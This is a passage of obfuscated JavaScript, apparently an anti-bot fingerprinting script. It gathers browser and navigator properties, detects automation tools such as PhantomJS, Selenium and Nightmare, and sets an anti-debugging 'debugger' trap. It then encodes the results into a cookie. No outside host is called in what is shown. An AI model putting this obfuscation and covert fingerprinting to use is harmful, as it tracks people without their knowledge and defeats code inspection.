'\x44\x44\x28\x31')]);_0x475845++){_0x53fc0a+=_0x500b5f[_0x475845];}continue;case'\x39':var _0x500b5f=_0x5dd3('0x5f', '\x5d\x45\x72\x29');continue;case'\x31\x30':var _0x21e02d=_0x6de410[_0x5dd3('0x60', '\x6b\x49\x70\x28')](_0x4de952);continue;case'\x31\x31':var _0x283dc8=_0x1ec2e8[_0x5dd3('0x61', '\x48\x73\x36\x5e')]();continue;case'\x31\x32':var _0x2bdd55='';continue;case'\x31\x33':var _0x181910='';continue;case'\x31\x34':var _0xec27cf='\xb1\x5c\x7a\x6f\x78\x6c\xa6\xcf';var _0xd4794e=_0xec27cf['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x8d3ff3=_0xec27cf['\x73\x75\x62\x73\x74\x72'](0x7);var _0xbabff4='\x13\x4f\x4f\x0b\x44\x63\x07\x62';var _0xd70e18=0x2;var _0x25878d=0x0;var _0xaf7f4e=[];for(var _0xa20465=0x0;_0xa20465<_0xbabff4['\x6c\x65\x6e\x67\x74\x68'];_0xa20465++){_0xaf7f4e['\x70\x75\x73\x68'](_0xa20465);}var _0x3e428b=_0xaf7f4e.map(function(_0xd78812){return (_0xaf7f4e[_0xd78812]%_0xd70e18)?'':_0xbabff4[_0xd78812];})['\x6a\x6f\x69\x6e']('');var _0xc9a9f4=_0xaf7f4e.map(function(_0xcb28bf){return (_0xaf7f4e[_0xcb28bf]%_0xd70e18)?_0xbabff4[_0xcb28bf]:'';})['\x6a\x6f\x69\x6e']('');var _0x25b533=[];for(var _0xdd8ffc=0x0;_0xdd8ffc<_0x3e428b['\x6c\x65\x6e\x67\x74\x68']+_0xc9a9f4['\x6c\x65\x6e\x67\x74\x68'];_0xdd8ffc++){_0x25b533['\x70\x75\x73\x68'](_0xdd8ffc);}var _0x90df3f=_0x25b533.map(function(_0xf3ee2a){return _0xf3ee2a%_0xd70e18==_0x25878d?_0x3e428b[_0xf3ee2a/_0xd70e18]:_0xc9a9f4[_0xf3ee2a/_0xd70e18|_0x25878d];})['\x6a\x6f\x69\x6e']('');var _0x9aae57='\x2b\xa6\x1c\x5d\xd8\x39\xcc\x46';var _0x583560=0x2;var _0xd127e4=0x0;var _0xa4b41b=[];for(var _0x41d33f=0x0;_0x41d33f<_0x9aae57['\x6c\x65\x6e\x67\x74\x68'];_0x41d33f++){_0xa4b41b['\x70\x75\x73\x68'](_0x41d33f);}var _0x530ef9=_0xa4b41b.map(function(_0xcb2d32){return (_0xa4b41b[_0xcb2d32]%_0x583560)?'':_0x9aae57[_0xcb2d32];})['\x6a\x6f\x69\x6e']('');var _0xbfa791=_0xa4b41b.map(function(_0xadd053){return (_0xa4b41b[_0xadd053]%_0x583560)?_0x9aae57[_0xadd053]:'';})['\x6a\x6f\x69\x6e']('');var _0x22a1ba=[];for(var _0xcb939e=0x0;_0xcb939e<_0x530ef9['\x6c\x65\x6e\x67\x74\x68']+_0xbfa791['\x6c\x65\x6e\x67\x74\x68'];_0xcb939e++){_0x22a1ba['\x70\x75\x73\x68'](_0xcb939e);}var _0x2f4e58=_0x22a1ba.map(function(_0x8de22b){return _0x8de22b%_0x583560==_0xd127e4?_0x530ef9[_0x8de22b/_0x583560]:_0xbfa791[_0x8de22b/_0x583560|_0xd127e4];})['\x6a\x6f\x69\x6e']('');var _0x5d26d4=_0x5dd3('0x63', _0x90df3f);continue;case'\x31\x35':for(var _0x4e3eb0=0x0;_0x6de410[_0x5dd3('0x64', '\x31\x47\x66\x6d')](_0x4e3eb0,_0x21e02d[_0x5dd3('0x65', '\x4e\x4c\x69\x40')]);_0x4e3eb0++){_0x1ec2e8[_0x4e3eb0]=_0x6de410[_0x5dd3('0x66', '\x71\x49\x76\x47')](_0x20f9e3,_0x6de410[_0x5dd3('0x67', '\x44\x38\x28\x46')](_0x5d3518,_0x21e02d[_0x4e3eb0]));}continue;case'\x31\x36':_0xdd35[_0x5dd3('0x68', '\x4b\x61\x75\x5b')]();continue;case'\x31\x37':var _0x123ed7;continue;case'\x31\x38':_0x123ed7=_0x6de410[_0x5dd3('0x69', '\x4c\x6c\x34\x26')](btoa,_0x6de410[_0x5dd3('0x6a', '\x36\x38\x70\x73')](_0x6de410[_0x5dd3('0x6b', '\x59\x28\x46\x5b')](_0x6de410[_0x5dd3('0x6c', '\x48\x73\x36\x5e')](_0x6de410[_0x5dd3('0x6d', '\x6b\x49\x70\x28')](_0x6de410[_0x5dd3('0x6e', '\x5d\x45\x72\x29')](_0x5dd3,_0x6de410[_0x5dd3('0x6f', '\x35\x30\x75\x54')](_0xdd35[_0x5dd3('0x70', '\x31\x47\x66\x6d')],0x1),_0x5d26d4[_0x5dd3('0x71', '\x23\x79\x37\x4b')](0x0,0x5)),_0x5dd3('0x72', '\x39\x69\x31\x69')),_0x283dc8),_0x5dd3('0x73', '\x63\x38\x34\x4a')),_0x2bdd55));continue;}break;}}function _0x20f9e3(_0x11043f){var _0x1b79ac=0x0;for(var _0x345f2d=0x0;_0x355306[_0x5dd3('0x74', '\x35\x41\x6a\x70')](_0x345f2d,_0x11043f[_0x5dd3('0x75', '\x59\x28\x46\x5b')]);_0x345f2d++){_0x1b79ac+=_0x11043f[_0x5dd3('0x76', '\x39\x69\x31\x69')](_0x345f2d);}_0x355306[_0x5dd3('0x77', '\x5d\x76\x6e\x55')](_0x18beb1);return _0x1b79ac;}function _0x19faad(_0x413450,_0x22e078,_0x3f9678){var _0x2308b1={'\x54\x4a\x79':function _0x221b4b(_0x18dde9,_0x25f6da){return _0x18dde9<_0x25f6da;},'\x6a\x6b\x78':function _0x25d54a(_0x3960c2,_0x112a1e){return _0x3960c2+_0x112a1e;},'\x6d\x45\x70':function _0x1e299c(_0x3a5977,_0x4bc601){return _0x3a5977+_0x4bc601;},'\x64\x54\x6b':function _0x31d2ec(_0x2ff74f,_0x4e89a8){return _0x2ff74f+_0x4e89a8;},'\x6e\x41\x4b':function _0x2587fa(_0x5233cd,_0x552161){return _0x5233cd*_0x552161;}};var _0x5a7b5b=_0x5dd3('0x78', '\x39\x69\x31\x69')[_0x5dd3('0x39', '\x55\x37\x48\x5e')]('\x7c'),_0x551846=0x0;while(!![]){switch(_0x5a7b5b[_0x551846++]){case'\x30':var _0x3698da='';continue;case'\x31':for(var _0x1e94c6=0x8;_0x2308b1[_0x5dd3('0x79', '\x45\x21\x56\x2a')](_0x1e94c6,_0x5b70aa[_0x5dd3('0x7a', '\x7a\x63\x4e\x5b')]);_0x1e94c6++){_0x4c345f+=_0x5b70aa[_0x1e94c6];}continue;case'\x32':_0x373e78[_0x5dd3('0x7b', '\x5e\x38\x23\x2a')]=_0x2308b1[_0x5dd3('0x7c', '\x36\x38\x70\x73')](_0x2308b1[_0x5dd3('0x7d', '\x4e\x4c\x69\x40')](_0x2308b1[_0x5dd3('0x7e', '\x35\x41\x6a\x70')](_0x2308b1[_0x5dd3('0x7f', '\x5e\x44\x4b\x21')](_0x413450,'\x3d'),_0x22e078),_0x3698da),_0x5dd3('0x80', '\x7a\x63\x4e\x5b'));continue;case'\x33':var _0x5b70aa=_0x5dd3('0x81', '\x71\x49\x76\x47');continue;case'\x34':for(var _0x1a6a72=0x0;_0x1a6a72<0x8;_0x1a6a72++){_0x4a6d1b+=_0x5b70aa[_0x1a6a72];}continue;case'\x35':var _0x4a6d1b='';continue;case'\x36':var _0x4c345f='';continue;case'\x37':if(_0x3f9678){var _0x5b3745=new _0x1bfc7e[_0x5dd3('0x82', '\x24\x52\x53\x42')]();_0x5b3745[_0x5dd3('0x83', '\x65\x65\x35\x37')](_0x2308b1[_0x5dd3('0x84', '\x64\x6d\x74\x38')](_0x5b3745[_0x5dd3('0x85', '\x35\x30\x75\x54')](),_0x2308b1[_0x5dd3('0x86', '\x74\x43\x6b\x23')](_0x3f9678,0x3e8)));var _0x3698da=_0x2308b1[_0x5dd3('0x87', '\x71\x49\x76\x47')](_0x5dd3('0x88', '\x55\x37\x48\x5e'),_0x5b3745[_0x5dd3('0x89', '\x35\x30\x75\x54')]());}continue;}break;}}function _0x51ba61(){var _0x20889c={'\x74\x48\x54':function _0x3e62dc(_0x564815,_0x41413e){return _0x564815+_0x41413e;},'\x6a\x61\x47':function _0x27d47b(_0x5bdb8f,_0x2a33b4){return _0x355306[_0x5dd3('0x8a', '\x71\x49\x76\x47')](_0x5bdb8f,_0x2a33b4);},'\x6c\x42\x4d':function _0x385d6e(_0x33fa71,_0x5a4087){return _0x33fa71===_0x5a4087;},'\x4a\x6e\x41':function _0x25ac3d(_0x373c8b,_0x2f9753){return _0x355306[_0x5dd3('0x8b', '\x67\x46\x46\x6a')](_0x373c8b,_0x2f9753);},'\x44\x71\x74':function _0x48187c(_0x44eb8f,_0x1e2575){return _0x355306[_0x5dd3('0x8c', '\x4b\x61\x75\x5b')](_0x44eb8f,_0x1e2575);}};function _0x488256(_0x457dc5){if(_0x20889c[_0x5dd3('0x8d', '\x5a\x76\x39\x2a')]('',_0x20889c[_0x5dd3('0x8e', '\x5e\x38\x23\x2a')](_0x457dc5,_0x457dc5))[_0x5dd3('0x8f', '\x67\x46\x46\x6a')]!==0x1||_0x20889c[_0x5dd3('0x90', '\x7a\x63\x4e\x5b')](_0x20889c[_0x5dd3('0x91', '\x63\x38\x34\x4a')](_0x457dc5,0x14),0x0)){(function(){}[_0x5dd3('0x92', '\x6d\x64\x42\x74')](_0x5dd3('0x93', '\x74\x43\x6b\x23'))());}else{(function(){}[_0x5dd3('0x94', '\x41\x62\x56\x78')](_0x5dd3('0x95', '\x41\x62\x56\x78'))());}return _0x20889c[_0x5dd3('0x96', '\x4b\x75\x37\x6c')](_0x488256,++_0x457dc5);}try{return _0x355306[_0x5dd3('0x97', '\x57\x40\x41\x29')](_0x488256,0x0);}catch(_0xb1edbb){}};function _0x18beb1(){if(_0x355306[_0x5dd3('0x98', '\x44\x44\x28\x31')](_0x355306[_0x5dd3('0x99', '\x44\x44\x28\x31')](new _0x1bfc7e[_0x5dd3('0x9a', '\x6c\x51\x5d\x62')]()[_0x5dd3('0x9b', '\x44\x38\x28\x46')](),_0x1b77ce),0x1f4)){_0x355306[_0x5dd3('0x9c', '\x5e\x44\x4b\x21')](_0x51ba61);}}function _0x1359fb(_0x2c6d5b){var _0x13495b='';var _0x55a2ab=new Array();for(var _0x3cdc47=0x0;_0x355306[_0x5dd3('0x9d', '\x45\x55\x66\x6c')](_0x3cdc47,_0x2c6d5b[_0x5dd3('0x65', '\x4e\x4c\x69\x40')]);_0x3cdc47++){var _0x460791=_0x2c6d5b[_0x3cdc47][0x0];var _0x3238e3=_0x2c6d5b[_0x3cdc47][0x2];switch(_0x2c6d5b[_0x3cdc47][0x1]){case _0x5dd3('0x9e', '\x36\x38\x70\x73'):try{if(_0x355306[_0x5dd3('0x9f', '\x24\x52\x53\x42')](typeof _0x355306[_0x5dd3('0xa0', '\x4e\x4c\x69\x40')](_0x3238e3),_0x5dd3('0xa1', '\x48\x73\x36\x5e'))){_0x55a2ab[_0x55a2ab[_0x5dd3('0x46', '\x5e\x33\x71\x72')]]=_0x355306[_0x5dd3('0xa2', '\x4b\x75\x37\x6c')](_0x17ae8d,_0x355306[_0x5dd3('0xa3', '\x41\x62\x56\x78')](_0x460791,_0x5dd3('0xa4', '\x39\x69\x31\x69')));}else{_0x55a2ab[_0x55a2ab[_0x5dd3('0x75', '\x59\x28\x46\x5b')]]=_0x355306[_0x5dd3('0xa5', '\x5e\x44\x4b\x21')](_0x17ae8d,_0x355306[_0x5dd3('0xa6', '\x5e\x32\x2a\x73')](_0x460791,_0x5dd3('0xa7', '\x24\x52\x53\x42')));}}catch(_0x503476){_0x55a2ab[_0x55a2ab[_0x5dd3('0xa8', '\x50\x51\x5e\x58')]]=_0x355306[_0x5dd3('0xa9', '\x35\x30\x75\x54')](_0x17ae8d,_0x355306[_0x5dd3('0xaa', '\x4b\x61\x75\x5b')](_0x460791,_0x5dd3('0xa7', '\x24\x52\x53\x42')));}break;case _0x5dd3('0xab', '\x57\x40\x41\x29'):try{try{_0x13495b=_0x355306[_0x5dd3('0xac', '\x35\x30\x75\x54')](_0x3238e3);if(typeof _0x13495b===_0x5dd3('0xad', '\x6b\x42\x6e\x6d')){_0x55a2ab[_0x55a2ab[_0x5dd3('0xae', '\x45\x55\x66\x6c')]]=_0x355306[_0x5dd3('0xaf', '\x6d\x64\x42\x74')](_0x17ae8d,_0x355306[_0x5dd3('0xb0', '\x71\x49\x76\x47')](_0x460791,_0x5dd3('0xb1', '\x67\x46\x46\x6a')));}else if(_0x355306[_0x5dd3('0xb2', '\x45\x21\x56\x2a')](_0x13495b,null)){_0x55a2ab[_0x55a2ab[_0x5dd3('0xb3', '\x36\x38\x70\x73')]]=_0x17ae8d(_0x355306[_0x5dd3('0xb4', '\x5e\x44\x4b\x21')](_0x460791,_0x5dd3('0xb5', '\x64\x6d\x74\x38')));}else{_0x55a2ab[_0x55a2ab[_0x5dd3('0xb6', '\x44\x38\x28\x46')]]=_0x355306[_0x5dd3('0xb7', '\x23\x79\x37\x4b')](_0x17ae8d,_0x355306[_0x5dd3('0xb8', '\x28\x7a\x4c\x36')](_0x355306[_0x5dd3('0xb9', '\x5d\x76\x6e\x55')](_0x460791,'\x3d'),_0x13495b[_0x5dd3('0xba', '\x31\x4a\x46\x48')]()));}}catch(_0x38948f){_0x55a2ab[_0x55a2ab[_0x5dd3('0xbb', '\x39\x69\x31\x69')]]=_0x355306[_0x5dd3('0xbc', '\x52\x52\x21\x24')](_0x17ae8d,_0x355306[_0x5dd3('0xbd', '\x35\x30\x75\x54')](_0x460791,_0x5dd3('0xbe', '\x5d\x45\x72\x29')));break;}break;}catch(_0x1c725b){_0x55a2ab[_0x55a2ab[_0x5dd3('0x75', '\x59\x28\x46\x5b')]]=_0x355306[_0x5dd3('0xbf', '\x63\x38\x34\x4a')](_0x17ae8d,_0x355306[_0x5dd3('0xc0', '\x6d\x64\x42\x74')](_0x355306[_0x5dd3('0xc1', '\x4e\x4c\x69\x40')](_0x460791,'\x3d'),_0x1c725b));}break;case _0x5dd3('0xc2', '\x44\x44\x28\x31'):try{var _0x1695e5=_0x5dd3('0xc3', '\x44\x38\x28\x46')[_0x5dd3('0xc4', '\x44\x44\x28\x31')]('\x7c'),_0x5bb40e=0x0;while(!![]){switch(_0x1695e5[_0x5bb40e++]){case'\x30':try{var _0x46b0b4=_0x2b1ba8[_0x5dd3('0xc5', '\x5d\x76\x6e\x55')][_0x5dd3('0xc6', '\x21\x76\x69\x4d')];if(_0x355306[_0x5dd3('0xc7', '\x45\x21\x56\x2a')](_0x46b0b4,0x0)||_0x355306[_0x5dd3('0xc8', '\x71\x49\x76\x47')](_0x46b0b4,null)){_0x55a2ab[_0x55a2ab[_0x5dd3('0xc9', '\x74\x43\x6b\x23')]]=_0x355306[_0x5dd3('0xca', '\x67\x46\x46\x6a')](_0x17ae8d,_0x5dd3('0xcb', '\x6d\x64\x42\x74'));break;}}catch(_0x31bb49){_0x55a2ab[_0x55a2ab[_0x5dd3('0x55', '\x21\x57\x54\x47')]]=_0x355306[_0x5dd3('0xcc', '\x36\x38\x70\x73')](_0x17ae8d,_0x5dd3('0xcd', '\x55\x37\x48\x5e'));break;}continue;case'\x31':var _0x2e3f38=[];continue;case'\x32':for(var _0xce3f8e=0x0;_0xce3f8e<_0x2e3f38[_0x5dd3('0xce', '\x5e\x38\x23\x2a')];_0xce3f8e++){_0x55a2ab[_0x55a2ab[_0x5dd3('0x3e', '\x4c\x6c\x34\x26')]]=_0x355306[_0x5dd3('0xcf', '\x6c\x51\x5d\x62')](_0x17ae8d,_0x355306[_0x5dd3('0xd0', '\x48\x61\x71\x35')](_0x5dd3('0xd1', '\x55\x37\x48\x5e'),_0x2e3f38[_0xce3f8e]));}continue;case'\x33':for(var _0xce3f8e=0x0;_0x355306[_0x5dd3('0xd2', '\x48\x61\x71\x35')](_0xce3f8e,_0x2b1ba8[_0x5dd3('0xd3', '\x74\x43\x6b\x23')][_0x5dd3('0xb3', '\x36\x38\x70\x73')]);_0xce3f8e++){var _0x153b74=_0x5dd3('0xd4', '\x50\x51\x5e\x58')[_0x5dd3('0x39', '\x55\x37\x48\x5e')]('\x7c'),_0x4cf4a5=0x0;while(!![]){switch(_0x153b74[_0x4cf4a5++]){case'\x30':if(_0x355306[_0x5dd3('0xd5', '\x4b\x75\x37\x6c')](_0x2e3f38[_0x5dd3('0xd6', '\x4b\x61\x75\x5b')](_0x579303),0x0)){_0x2e3f38[_0x5dd3('0xd7', '\x50\x51\x5e\x58')](_0x579303);}continue;case'\x31':var _0x579303=_0x5dd3('0xd8', '\x23\x79\x37\x4b');continue;case'\x32':if(_0x355306[_0x5dd3('0xd9', '\x74\x43\x6b\x23')](typeof _0x2b1ba8[_0x5dd3('0xda', '\x41\x62\x56\x78')][_0xce3f8e],_0x5dd3('0xdb', '\x5d\x76\x6e\x55'))){_0x55a2ab[_0x55a2ab[_0x5dd3('0xdc', '\x5d\x45\x72\x29')]]=_0x355306[_0x5dd3('0xdd', '\x4c\x6c\x34\x26')](_0x17ae8d,_0x5dd3('0xde', '\x74\x43\x6b\x23'));break;}continue;case'\x33':if(typeof _0x91b190===_0x5dd3('0xdf', '\x45\x21\x56\x2a')){_0x579303=_0x5dd3('0xe0', '\x74\x43\x6b\x23');}else if(_0x355306[_0x5dd3('0xe1', '\x71\x49\x76\x47')](_0x91b190[_0x5dd3('0xc', '\x6b\x49\x70\x28')]('\x2e')[_0x5dd3('0xbb', '\x39\x69\x31\x69')],0x1)){_0x579303=_0x91b190[_0x5dd3('0xe2', '\x36\x38\x70\x73')]('\x2e')[_0x5dd3('0xe3', '\x59\x28\x46\x5b')]();}continue;case'\x34':var _0x91b190=_0x2b1ba8[_0x5dd3('0xe4', '\x50\x51\x5e\x58')][_0xce3f8e][_0x5dd3('0xe5', '\x5d\x76\x6e\x55')];continue;}break;}}continue;case'\x34':try{_0xce3f8e=_0x2e3f38[_0x5dd3('0xe6', '\x50\x51\x5e\x58')]('\x69');}catch(_0x2b3b39){_0x55a2ab[_0x55a2ab[_0x5dd3('0xe7', '\x23\x79\x37\x4b')]]=_0x355306[_0x5dd3('0xe8', '\x41\x62\x56\x78')](_0x17ae8d,_0x5dd3('0xe9', '\x45\x55\x66\x6c'));break;}continue;}break;}}catch(_0x2dfae4){_0x55a2ab[_0x55a2ab[_0x5dd3('0xea', '\x55\x37\x48\x5e')]]=_0x355306[_0x5dd3('0xeb', '\x35\x41\x6a\x70')](_0x17ae8d,_0x355306[_0x5dd3('0xec', '\x47\x71\x26\x24')](_0x5dd3('0xed', '\x5e\x44\x4b\x21'),_0x2dfae4));}break;case _0x5dd3('0xee', '\x6b\x49\x70\x28'):if(_0x460791===_0x5dd3('0xef', '\x5e\x32\x2a\x73')){try{var _0x11e28f='';var _0x3d3604=navigator[_0x5dd3('0xf0', '\x21\x57\x54\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5dd3('0xf1', '\x71\x49\x76\x47')](_0x3d3604)){_0x11e28f=_0x5dd3('0xf2', '\x4b\x61\x75\x5b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5dd3('0xf3', '\x44\x38\x28\x46')](_0x3d3604)){_0x11e28f=_0x5dd3('0xf4', '\x6b\x42\x6e\x6d');}else{_0x11e28f=_0x5dd3('0xf5', '\x23\x79\x37\x4b');}_0x55a2ab[_0x55a2ab[_0x5dd3('0xf6', '\x48\x61\x71\x35')]]=_0x17ae8d(_0x355306[_0x5dd3('0xf7', '\x71\x49\x76\x47')](_0x355306[_0x5dd3('0xf8', '\x35\x30\x75\x54')](_0x460791,'\x3d'),_0x11e28f));}catch(_0x6e372f){_0x55a2ab[_0x55a2ab[_0x5dd3('0xf9', '\x35\x30\x75\x54')]]=_0x355306[_0x5dd3('0xfa', '\x35\x30\x75\x54')](_0x17ae8d,_0x355306[_0x5dd3('0xfb', '\x4c\x6c\x34\x26')](_0x355306[_0x5dd3('0xfc', '\x6c\x51\x5d\x62')](_0x460791,_0x5dd3('0xfd', '\x4f\x5e\x5d\x58')),_0x6e372f[_0x5dd3('0xfe', '\x77\x69\x29\x74')]()));}}break;}_0x355306[_0x5dd3('0xa0', '\x4e\x4c\x69\x40')](_0x18beb1);}return _0x55a2ab[_0x5dd3('0xff', '\x41\x62\x56\x78')]();}var _0x4fe3a9=[[_0x5dd3('0x100', '\x5e\x32\x2a\x73'),_0x5dd3('0x101', '\x45\x21\x56\x2a'),function(){return navigator;}],[_0x5dd3('0x102', '\x44\x44\x28\x31'),_0x5dd3('0x103', '\x67\x46\x46\x6a'),function(){return navigator[_0x5dd3('0x104', '\x6b\x49\x70\x28')];}],[_0x5dd3('0x105', '\x45\x21\x56\x2a'),_0x5dd3('0x106', '\x6b\x49\x70\x28'),function(){return navigator[_0x5dd3('0x107', '\x5d\x45\x72\x29')];}],[_0x5dd3('0x108', '\x63\x38\x34\x4a'),_0x5dd3('0x109', '\x5e\x32\x2a\x73'),function(){return _0x355306[_0x5dd3('0x10a', '\x31\x4a\x46\x48')](navigator[_0x5dd3('0x10b', '\x4c\x6c\x34\x26')][_0x5dd3('0x10c', '\x24\x52\x53\x42')],0x0);}],[_0x5dd3('0x10d', '\x21\x57\x54\x47'),_0x5dd3('0x10e', '\x71\x49\x76\x47'),function(){return navigator[_0x5dd3('0x10f', '\x6b\x49\x70\x28')];}],[_0x5dd3('0x110', '\x5a\x76\x39\x2a'),_0x5dd3('0x111', '\x45\x55\x66\x6c'),function(){return navigator[_0x5dd3('0x112', '\x6b\x49\x70\x28')];}],[_0x5dd3('0x113', '\x71\x49\x76\x47'),_0x5dd3('0x114', '\x4c\x6c\x34\x26'),function(){}],[_0x5dd3('0x115', '\x65\x65\x35\x37'),_0x5dd3('0x116', '\x45\x55\x66\x6c'),function(){var _0x288928=ActiveXObject;return _0x288928;}],[_0x5dd3('0x117', '\x36\x38\x70\x73'),_0x5dd3('0x118', '\x4b\x61\x75\x5b'),function(){var _0x310346=webkitURL;return _0x310346;}],[_0x5dd3('0x119', '\x64\x6d\x74\x38'),_0x5dd3('0x11a', '\x28\x7a\x4c\x36'),function(){var _0x3abf3d=_phantom;return _0x3abf3d;}],[_0x5dd3('0x11b', '\x6d\x64\x42\x74'),_0x5dd3('0x11c', '\x47\x71\x26\x24'),function(){var _0x7f937b=callPhantom;return _0x7f937b;}],[_0x5dd3('0x11d', '\x50\x51\x5e\x58'),_0x5dd3('0x11e', '\x6b\x42\x6e\x6d'),function(){var _0x350366=chrome;return _0x350366;}],[_0x5dd3('0x11f', '\x4f\x5e\x5d\x58'),_0x5dd3('0x120', '\x71\x49\x76\x47'),function(){var _0x1c6cd4=yandex;return _0x1c6cd4;}],[_0x5dd3('0x121', '\x39\x69\x31\x69'),_0x5dd3('0x122', '\x52\x52\x21\x24'),function(){var _0x116ed7=opera;return _0x116ed7;}],[_0x5dd3('0x123', '\x5d\x76\x6e\x55'),_0x5dd3('0x124', '\x59\x28\x46\x5b'),function(){var _0x47dcab=opr;return _0x47dcab;}],[_0x5dd3('0x125', '\x47\x71\x26\x24'),_0x5dd3('0x126', '\x4b\x75\x37\x6c'),function(){var _0x2a94bb=safari;return _0x2a94bb;}],[_0x5dd3('0x127', '\x6c\x51\x5d\x62'),_0x5dd3('0x128', '\x7a\x63\x4e\x5b'),function(){var _0xd45ae1=awesomium;return _0xd45ae1;}],[_0x5dd3('0x129', '\x5e\x32\x2a\x73'),_0x5dd3('0x12a', '\x21\x57\x54\x47'),function(){var _0x445996=puffinDevice;return _0x445996;}],[_0x5dd3('0x12b', '\x74\x43\x6b\x23'),_0x5dd3('0x12c', '\x5e\x44\x4b\x21'),function(){var _0x42c414=__nightmare;return _0x42c414;}],[_0x5dd3('0x12d', '\x48\x4a\x56\x67'),_0x5dd3('0x12c', '\x5e\x44\x4b\x21'),function(){var _0x3a9ec8=domAutomation;return _0x3a9ec8;}],[_0x5dd3('0x12e', '\x4c\x6c\x34\x26'),_0x5dd3('0x11a', '\x28\x7a\x4c\x36'),function(){var _0x10ffc7=domAutomationController;return _0x10ffc7;}],[_0x5dd3('0x12f', '\x4e\x4c\x69\x40'),_0x5dd3('0x11c', '\x47\x71\x26\x24'),function(){var _0x495d54=_Selenium_IDE_Recorder;return _0x495d54;}],[_0x5dd3('0x130', '\x44\x44\x28\x31'),_0x5dd3('0x131', '\x4c\x6c\x34\x26'),function(){return document[_0x5dd3('0x132', '\x6b\x42\x6e\x6d')];}],[_0x5dd3('0x133', '\x5d\x76\x6e\x55'),_0x5dd3('0x101', '\x45\x21\x56\x2a'),function(){return document[_0x5dd3('0x134', '\x5d\x45\x72\x29')];}],[_0x5dd3('0x135', '\x5e\x32\x2a\x73'),_0x5dd3('0x128', '\x7a\x63\x4e\x5b'),function(){return process[_0x5dd3('0x136', '\x45\x55\x66\x6c')];}],[_0x5dd3('0x137', '\x4f\x5e\x5d\x58'),_0x5dd3('0x138', '\x48\x73\x36\x5e'),function(){return global[_0x5dd3('0x139', '\x39\x69\x31\x69')];}],[_0x5dd3('0x13a', '\x74\x43\x6b\x23'),_0x5dd3('0x13b', '\x23\x79\x37\x4b'),function(){return global[_0x5dd3('0x13c', '\x57\x40\x41\x29')];}],[_0x5dd3('0x13d', '\x5e\x33\x71\x72'),_0x5dd3('0x13e', '\x41\x62\x56\x78'),function(){return WebAssembly;}],[_0x5dd3('0x13f', '\x21\x76\x69\x4d'),_0x5dd3('0x140', '\x4e\x4c\x69\x40'),function(){return _0x355306[_0x5dd3('0x141', '\x59\x51\x68\x29')](require,'\x66\x73');}],[_0x5dd3('0x142', '\x59\x51\x68\x29'),_0x5dd3('0x143', '\x65\x65\x35\x37'),function(){return _0x355306[_0x5dd3('0x144', '\x48\x61\x71\x35')](globalThis,global);}],[_0x5dd3('0x145', '\x39\x69\x31\x69'),_0x5dd3('0x146', '\x4c\x6c\x34\x26'),function(){return window[_0x5dd3('0x147', '\x23\x79\x37\x4b')]();}],[_0x5dd3('0x148', '\x45\x21\x56\x2a'),_0x5dd3('0x149', '\x5d\x45\x72\x29'),function(){return navigator[_0x5dd3('0x14a', '\x52\x52\x21\x24')];}],[_0x5dd3('0x14b', '\x59\x51\x68\x29'),_0x5dd3('0x14c', '\x44\x38\x28\x46'),function(){return navigator[_0x5dd3('0x14d', '\x77\x69\x29\x74')];}],[_0x5dd3('0x14e', '\x6b\x42\x6e\x6d'),_0x5dd3('0x14f', '\x5a\x76\x39\x2a'),function(){return navigator[_0x5dd3('0x150', '\x65\x65\x35\x37')];}],[_0x5dd3('0x151', '\x6c\x51\x5d\x62'),_0x5dd3('0x152', '\x59\x28\x46\x5b'),function(){return _0x355306[_0x5dd3('0x153', '\x28\x7a\x4c\x36')](navigator[_0x5dd3('0x154', '\x5e\x33\x71\x72')],'\x43');}],[_0x5dd3('0x155', '\x35\x30\x75\x54'),_0x5dd3('0x156', '\x59\x51\x68\x29'),function(){window[_0x5dd3('0x157', '\x41\x62\x56\x78')]=Object[_0x5dd3('0x158', '\x47\x71\x26\x24')](window);return window[_0x5dd3('0x159', '\x28\x7a\x4c\x36')][_0x5dd3('0x46', '\x5e\x33\x71\x72')];}],[_0x5dd3('0x15a', '\x71\x49\x76\x47'),_0x5dd3('0x15b', '\x41\x62\x56\x78'),function(){return _0x355306[_0x5dd3('0x15c', '\x24\x52\x53\x42')](window[_0x5dd3('0x15d', '\x7a\x63\x4e\x5b')],0x0);}],[_0x5dd3('0x15e', '\x7a\x63\x4e\x5b'),_0x5dd3('0x152', '\x59\x28\x46\x5b'),function(){return _0x355306[_0x5dd3('0x15f', '\x5d\x76\x6e\x55')](window[_0x5dd3('0x160', '\x31\x47\x66\x6d')],0x0);}],[_0x5dd3('0x161', '\x5e\x33\x71\x72'),_0x5dd3('0x162', '\x21\x76\x69\x4d'),function(){return window[_0x5dd3('0x163', '\x5d\x45\x72\x29')];}],[_0x5dd3('0x164', '\x5e\x32\x2a\x73'),_0x5dd3('0x106', '\x6b\x49\x70\x28'),function(){return window[_0x5dd3('0x165', '\x4c\x6c\x34\x26')][_0x5dd3('0x166', '\x5d\x45\x72\x29')]();}],[_0x5dd3('0x167', '\x4b\x75\x37\x6c'),_0x5dd3('0x168', '\x21\x57\x54\x47'),function(){return _0x355306[_0x5dd3('0x169', '\x4e\x4c\x69\x40')](Boolean,_0x355306[_0x5dd3('0x16a', '\x21\x57\x54\x47')](typeof process,_0x5dd3('0x16b', '\x5e\x32\x2a\x73'))&&process[_0x5dd3('0x16c', '\x5d\x76\x6e\x55')]&&process[_0x5dd3('0x16d', '\x41\x62\x56\x78')][_0x5dd3('0x16e', '\x64\x6d\x74\x38')]);}],[_0x5dd3('0x16f', '\x7a\x63\x4e\x5b'),_0x5dd3('0x170', '\x55\x37\x48\x5e'),function(){return document[_0x5dd3('0x171', '\x48\x73\x36\x5e')];}],[_0x5dd3('0x172', '\x52\x52\x21\x24'),_0x5dd3('0x152', '\x59\x28\x46\x5b'),function(){return eval[_0x5dd3('0x166', '\x5d\x45\x72\x29')]()[_0x5dd3('0x44', '\x59\x51\x68\x29')];}],[_0x5dd3('0x173', '\x35\x30\x75\x54'),_0x5dd3('0x103', '\x67\x46\x46\x6a'),function(){return navigator[_0x5dd3('0x174', '\x77\x69\x29\x74')][_0x5dd3('0x175', '\x35\x30\x75\x54')];}],[_0x5dd3('0x176', '\x31\x47\x66\x6d'),_0x5dd3('0x177', '\x5d\x76\x6e\x55'),function(){return deviceType;}],[_0x5dd3('0x178', '\x45\x21\x56\x2a'),_0x5dd3('0x179', '\x6d\x64\x42\x74'),function(){return 